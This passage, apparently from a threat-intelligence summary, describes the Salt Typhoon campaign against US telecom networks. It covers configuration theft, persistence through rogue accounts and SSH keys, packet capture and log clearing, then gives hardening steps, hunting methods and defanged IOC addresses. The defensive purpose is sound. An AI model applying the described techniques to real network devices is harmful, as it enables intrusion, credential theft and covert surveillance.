- Configuration Exfiltration: Device configurations are often exfiltrated over TFTP and/or FTP. These configurations contain sensitive authentication material, such as SNMP Read/Write (R/W) community strings and local accounts with weak password encryption types in use, which allows the attacker to easily decrypt passwords offline. Configurations also contain named interfaces that allow attackers to understand network segments for reconnaissance and lateral movement.
- Infrastructure Pivoting: The actor pivots through compromised infrastructure, moving within trusted infrastructure sets to avoid detection and using compromised devices as hop points to target other devices. This pivoting involves network equipment from various manufacturers.
- Configuration Modification: The threat actor modifies device running configurations and subsystems associated with Bash and Guest Shell. Modifications include:
- AAA/TACACS+ server modification (server IP address change)
- Loopback interface IP address modifications
- GRE tunnel creation and use
- Creation of unexpected local accounts
- ACL modifications
- SNMP community string modifications
- HTTP/HTTPS server modifications on both standard and non-standard ports
- Guest Shell enable and disable commands
- Starting SSH alternate servers on high ports for persistent access
- Creating Linux-level users (modification of “/etc/shadow” and “/etc/passwd”)
- Adding SSH “authorized_keys” under root or other users at Linux level
- Packet Capture: The threat actor uses various tools and techniques to capture packet data:
- Tcpdump: A portable command-line utility used to capture packet data at the underlying operating system level.
- Tpacap: A Cisco IOS XR command line utility used to capture packets being sent to or from a given interface via netio at the underlying operating system level.
- Embedded Packet Capture (EPC): A Cisco IOS feature that allows the capture and export of packet capture data.
- Operational Utility (JumbledPath): A custom-built utility that executes a packet capture on a remote Cisco device through an actor-defined jump-host. This tool clears logs, impairs logging along the jump-path, and returns the resultant compressed, encrypted capture via another series of actor-defined connections or jumps. The utility is written in GO and compiled as an ELF binary, making it widely usable across Linux operating systems.
- Defense Evasion: The threat actor modifies the address of the loopback interface on a compromised switch and uses that interface as the source of SSH connections to additional devices within the target environment, bypassing access control lists (ACLs). They also clear relevant logs and modify AAA server settings to bypass access control systems.
Countries
- U.S.A
Industries
- Telecommunications
Recommendations
- Follow best practices to secure network infrastructure.
- Disable the underlying non-encrypted web server using the “no ip http server” command.
- Disable telnet and ensure it is not available on any of the Virtual Teletype (VTY) lines on Cisco devices by configuring all VTY stanzas with “transport input ssh” and “transport output none”.
- If not required, disable the guestshell access using “guestshell disable” for those versions which support the guestshell service.
- Disable Cisco’s Smart Install service using “no vstack”.
- Utilize type 8 passwords for local account credential configuration and use type 6 for TACACS+ key configuration.
- Update devices as aggressively as possible.
- Select complex passwords and community strings and avoid default credentials.
- Use multi-factor authentication (MFA).
- Encrypt all monitoring and configuration traffic (SNMPv3, HTTPS, SSH, NETCONF, RESTCONF).
- Lockdown and aggressively monitor credential systems, such as TACACS+ and any jump hosts.
- Utilize AAA to deny configuration modifications of key device protections (e.g., local accounts, TACACS+, RADIUS).
- Prevent and monitor for exposure of administrative or unusual interfaces (e.g., SNMP, SSH, HTTP(s)).
- Disable all non-encrypted web management capabilities.
- Verify existence and correctness of access control lists for all management protocols (e.g., SNMP, SSH, Netconf, etc.).
- Enhance overall credential and password management practices with stronger keys and/or encryption.
- Store configurations centrally and push to devices and do NOT allow devices to be the trusted source of truth for their configurations.
Hunting methods
- Conduct comprehensive configuration management (inclusive of auditing), in line with best practices.
- Conduct comprehensive authentication/authorization/command issuance monitoring.
- Monitor syslog and AAA logs for unusual activity, including a decrease in normal logging events, or a gap in logged activity.
- Monitor your environment for unusual changes in behavior or configuration.
- Profile (fingerprint via NetFlow and port scanning) network devices for a shift in surface view, including new ports opening/closing and traffic to/from (not traversing).
- Where possible, develop NetFlow visibility to identify unusual volumetric changes.
- Look for non-empty or unusually large
.bash\_historyfiles. - Additional identification and detection can be performed using the Cisco forensic guides.
IOC
- IP Addresses (Smart Install Abuse not associated with Salt Typhoon):
185[.]141[.]24[.]28
185[.]82[.]200[.]181
Original link: https://blog.talosintelligence.com/salt-typhoon-analysis/